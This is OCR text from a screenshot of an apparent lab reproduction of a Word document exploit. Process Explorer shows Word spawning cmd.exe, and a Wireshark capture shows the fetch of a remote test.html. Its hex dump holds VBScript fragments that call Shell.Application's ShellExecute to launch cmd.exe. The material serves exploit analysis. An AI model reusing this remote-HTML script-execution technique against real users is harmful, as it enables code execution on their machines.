 文件 开始 插入 设计 布局 引用 邮件 审阅 视图 帮助 告诉我你想要做什么
剪切
复制
格式刷
粘贴
剪贴板 字体 段落
Aa wén 文 A
B I U abc X₂ X² A A A 字
显示修复
此文件中检测到错误，
保存文件以使修复永久
Microsoft Word
Microsoft
Windows 可
信息。
联机检
关闭程
查看问题详细信
位置(L)
C:\Windows\SysWOW64\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\master\Desktop\test>
Process Explorer - Sysinternals: www.sysi...
File Options View Process Find Users Help
Process PID Integrity De
lsm.exe 500
csrss.exe 392
conhost.exe 2576 Medium 控
conhost.exe 1820 Medium 控
winlogon.exe 440
explorer.exe 1172 Medium Wi
vmtoolsd.exe 1652 Medium VM
Wireshark.exe 2496 Medium Wi
dumpcap.exe 1876 Medium Du
WINWORD.EXE 1804 Medium Mi
cmd.exe 1676 Medium Wi
procexp.exe 1928 Medium Sy
procexp64.exe 1740 Medium Sy
WerFault.exe 1592 Medium Wi
本地连接
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
ip.addr == 192.168.142.168
No. Source Destination Protoc Length Info
828 192.168.142.133 192.168.142.168 TCP 66 49768 → 80 [SYN] Seq=0 Win=8192 Len
829 192.168.142.168 192.168.142.133 TCP 66 80 → 49768 [SYN, ACK] Seq=0 Ack=1 W
830 192.168.142.133 192.168.142.168 TCP 54 49768 → 80 [ACK] Seq=1 Ack=1 Win=65
831 192.168.142.133 192.168.142.168 HTTP 365 GET /test.html HTTP/1.1
832 192.168.142.168 192.168.142.133 TCP 60 80 → 49768 [ACK] Seq=1 Ack=312 Win=
833 192.168.142.168 192.168.142.133 TCP 1514 80 → 49768 [ACK] Seq=1 Ack=312 Win=
834 192.168.142.168 192.168.142.133 HTTP 481 HTTP/1.1 200 OK (text/html)
835 192.168.142.133 192.168.142.168 TCP 54 49768 → 80 [ACK] Seq=312 Ack=1888 W
853 192.168.142.168 192.168.142.133 TCP 60 80 → 49768 [FIN, ACK] Seq=1888 Ack=
854 192.168.142.133 192.168.142.168 TCP 54 49768 → 80 [ACK] Seq=312 Ack=1889 W
Server: Apache/2.4.10 (Debian)\r\n
Last-Modified: Wed, 29 Aug 2018 05:34:08 GMT\r\n
ETag: "1150-5748c4eb1e0c5-gzip"\r\n
Accept-Ranges: bytes\r\n
Vary: Accept-Encoding\r\n
Content-Encoding: gzip\r\n
Content-Length: 1548\r\n
Keep-Alive: timeout=5, max=100\r\n
Connection: Keep-Alive\r\n
Content-Type: text/html\r\n
\r\n
07b0 65 6f 62 6a 65 63 74 28 22 53 68 65 6c 6c 2e 41 eobject( "Shell.A
07c0 70 70 6c 69 63 61 74 69 6f 6e 22 29 0d 0a 09 09 pplicati on")....
07d0 20 20 73 68 65 6c 6c 2e 53 68 65 6c 6c 45 78 65 shell. ShellExe
07e0 63 75 74 65 20 22 63 6d 64 2e 65 78 65 22 0d 0a cute "cm d.exe"..
07f0 09 09 65 6e 64 20 66 75 6e 63 74 69 6f 6e 0d 0a ..end fu nction..
0800 0d 0a 09 20 20 20 20 50 75 62 6c 69 63 20 53 75 ... P ublic Su
0810 62 20 65 78 70 28 29 0d 0a 0d 0a 09 20 20 20 20 b exp(). ....
0820 09 4f 6e 20 45 72 72 6f 72 20 52 65 73 75 6d 65 .On Erro r Resume
Frame (481 bytes) Reassembled TCP (1887 bytes) Uncompressed entity body (4432 bytes)